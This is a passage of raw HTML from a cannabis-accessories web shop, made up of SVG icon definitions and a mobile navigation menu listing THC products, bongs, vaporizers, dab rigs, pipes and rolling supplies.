    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-accent-1 gradient">
  <header class="header header--middle-left header--mobile-center  header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/products/el-primo" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                          <img loading="lazy" onerror="this.style.display='block'" src="//dailyhighclub.com/cdn/shop/files/subscribe-menu.webp?v=4383957166341411953" title="" style="width:50px;position:relative;left:-10px" >
                                
                          Subscribe
                          </a></li><li><a href="/pages/about-the-box" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                          <img loading="lazy" onerror="this.style.display='block'" src="//dailyhighclub.com/cdn/shop/files/how-the-box-works-menu.webp?v=6515191760548256052" title="" style="width:50px;position:relative;left:-10px" >
                                
                          How the box works
                          </a></li><li><a href="/collections/subscription-boxes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                          <img loading="lazy" onerror="this.style.display='block'" src="//dailyhighclub.com/cdn/shop/files/themed-boxes-menu.webp?v=13052044538700893006" title="" style="width:50px;position:relative;left:-10px" >
                                
                          Themed Boxes
                          </a></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              <img loading="lazy" onerror="this.style.display='block'" src="//dailyhighclub.com/cdn/shop/files/delta-9-thc-menu.webp?v=14031424038732228097" title="" style="width:50px;position:relative;left:-10px" >
                              DELTA-9 THC
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-delta-9-thc" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  DELTA-9 THC
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/thca-flower" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          THCA Flower
                                        </a></li><li><a href="/collections/delta-9-edibles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Delta-9 Edibles
                                        </a></li><li><a href="/collections/thca-concentrates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          THCA Concentrates
                                        </a></li><li><a href="/collections/thca-tinctures-oils" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Delta-9 Tinctures &amp; Oils &amp; Capsules
                                        </a></li><li><a href="/collections/thca-topicals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          THCA Topicals
                                        </a></li><li><a href="/collections/delta-9-pre-rolls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Delta-9 Pre-Rolls
                                        </a></li><li><a href="/collections/delta-9-beverages" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Delta-9 Beverages
                                        </a></li><li><a href="/collections/delta-9-tinctures-oils" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Delta-9 Tinctures &amp; Oils
                                        </a></li><li><a href="/collections/delta-9-thc" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Shop All
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              <img loading="lazy" onerror="this.style.display='block'" src="//dailyhighclub.com/cdn/shop/files/bongs-menu.webp?v=15303205237478560498" title="" style="width:50px;position:relative;left:-10px" >
                              Bongs
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-bongs" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Bongs
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/water-pipes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Shop all Bongs
                                        </a></li><li><a href="/collections/glass-bongs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Glass Bongs
                                        </a></li><li><a href="/collections/cool-bongs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cool Bongs
                                        </a></li><li><a href="/collections/cheap-bongs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cheap Bongs
                                        </a></li><li><a href="/collections/mini-bongs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mini Bongs
                                        </a></li><li><a href="/collections/big-bongs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Big Bongs
                                        </a></li><li><a href="/collections/silicone-bong" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Silicone Bongs
                                        </a></li><li><a href="/collections/beaker-bongs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Beaker Bongs
                                        </a></li><li><a href="/collections/water-pipes/perc_honeycomb" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Honeycomb Bongs
                                        </a></li><li><a href="/collections/water-pipes/material_acrylic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Acrylic Bongs
                                        </a></li><li><a href="/collections/bong-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bong Accessories
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-6">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              <img loading="lazy" onerror="this.style.display='block'" src="//dailyhighclub.com/cdn/shop/files/vaporizers-menu.webp?v=9995366250311715382" title="" style="width:50px;position:relative;left:-10px" >
                              Vaporizers
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-vaporizers" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Vaporizers
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/dry-herb-vaporizers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Dry Herb Vaporizers
                                        </a></li><li><a href="/collections/vaporizers/design_desktop" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Desktop Vaporizers
                                        </a></li><li><a href="/collections/vape-pens" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Vape Pens
                                        </a></li><li><a href="https://dailyhighclub.com/collections/vaporizers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          All Vaporizers
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-7">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              <img loading="lazy" onerror="this.style.display='block'" src="//dailyhighclub.com/cdn/shop/files/dab-rigs-menu.webp?v=13197883712171349848" title="" style="width:50px;position:relative;left:-10px" >
                              Dab Rigs
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-dab-rigs" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Dab Rigs
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/dab-rigs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          All Dab Rigs
                                        </a></li><li><a href="/collections/recycler-dab-rigs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Recycler Dab Rigs
                                        </a></li><li><a href="/collections/nectar-collectors-dab-straws" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Nectar Collectors
                                        </a></li><li><a href="/collections/electric-dab-rigs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Electric Dab Rigs
                                        </a></li><li><a href="/collections/dab-rigs/material_glass" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Glass Dab Rigs
                                        </a></li><li><a href="/collections/dab-rigs/feature_novelty" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cool Dab Rigs
                                        </a></li><li><a href="/collections/dab-rigs-under-100" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cheap Dab Rigs
                                        </a></li><li><a href="/collections/dab-rigs/feature_portable" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Portable Dab Rigs
                                        </a></li><li><a href="/collections/dab-rigs/feature_mini" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mini Dab Rigs
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-8">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              <img loading="lazy" onerror="this.style.display='block'" src="//dailyhighclub.com/cdn/shop/files/pipes-menu.webp?v=4903566056399084199" title="" style="width:50px;position:relative;left:-10px" >
                              Pipes
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-pipes" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Pipes
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/weed-pipes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          All Pipes
                                        </a></li><li><a href="/collections/spoon-pipes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Spoon Pipes
                                        </a></li><li><a href="/collections/chillums" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Chillums
                                        </a></li><li><a href="/collections/dugouts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Dugouts
                                        </a></li><li><a href="/collections/sherlock-pipes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sherlock Pipes
                                        </a></li><li><a href="/collections/bubblers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bubblers
                                        </a></li><li><a href="/collections/silipipes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Silipipes
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-9">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              <img loading="lazy" onerror="this.style.display='block'" src="//dailyhighclub.com/cdn/shop/files/accessories-menu.webp?v=14709729930149030748" title="" style="width:50px;position:relative;left:-10px" >
                              Accessories
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Accessories
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Dabbing Accessories
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-dabbing-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Dabbing Accessories
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dab-torches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dab Torches
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dab-tools-and-concentrate-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dab Tools
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/terp-slurpers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Terp Slurpers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/quartz-bangers-nails" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bangers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/quartz-bangers-nails" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dab Nail
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/carb-caps-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Carb Caps
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dab-mats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dab Mats
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Rolling
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-rolling" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Rolling
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/rolling-papers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Rolling Papers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/rolling-trays-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Trays
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/ash-trays" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Ash Trays
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/rolling-papers-and-rolling-accessories/type_filter-tips" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Joint Filters
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/rolling-papers-and-rolling-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Joint Holders
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/joint-rollers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Joint Rollers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/pre-rolled-cones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pre-rolled Cones
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Bong Accessories
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-bong-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Bong Accessories
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/ashcatchers-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Ashcatchers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bong-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bong Bowls
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/downstems-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Downstems
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Cleaning
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-cleaning" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
